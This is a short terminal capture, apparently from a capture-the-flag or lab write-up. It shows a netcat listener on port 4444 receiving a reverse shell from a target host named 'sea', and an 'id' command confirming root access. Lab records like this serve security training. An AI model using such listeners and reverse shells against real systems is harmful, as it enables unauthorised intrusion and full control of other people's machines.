 ┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.28] 52592
bash: cannot set terminal process group (3353): Inappropriate ioctl for device
bash: no job control in this shell
root@sea:~/monitoring# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sea:~/monitoring#